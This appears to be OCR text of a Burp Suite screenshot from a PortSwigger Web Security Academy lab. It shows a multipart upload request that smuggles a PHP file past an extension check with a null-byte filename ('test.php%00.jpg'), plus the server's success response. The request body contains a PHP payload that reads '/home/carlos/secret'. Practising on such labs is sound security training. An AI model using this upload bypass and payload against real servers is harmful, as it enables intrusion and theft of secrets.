 1 × 2 × +
Send Cancel < > Target: https://0a6700ac033b6538c317b4e800e000d
Request
Pretty Raw Hex \n
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------1435069335406595532308605399
9 Content-Length : 543
10 Origin :
https://0a6700ac033b6538c317b4e800e000d4.web-security-academy.net
11 Referer :
https://0a6700ac033b6538c317b4e800e000d4.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te : trailers
18 Connection : close
19
20 -----------------------------1435069335406595532308605399
21 Content-Disposition : form-data ; name ="avatar "; filename ="
test.php%00 .jpg "
22 Content-Type : application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------1435069335406595532308605399
27 Content-Disposition : form-data ; name ="user "
28
29 wiener
30 -----------------------------1435069335406595532308605399
31 Content-Disposition : form-data ; name ="csrf "
32
33 elP99ZU7lGeyxoosaT8x0K3yDahLQyyj
34 -----------------------------1435069335406595532308605399--
35
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Mon, 27 Feb 2023 11:19:44 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 X-Frame-Options : SAMEORIGIN
8 Content-Length : 129
9
10 The file avatars/test.php has been uploaded. <p>
<a href ="/my-account " title ="Return to previous page ">
« Back to My Account
</a>
</p>
Search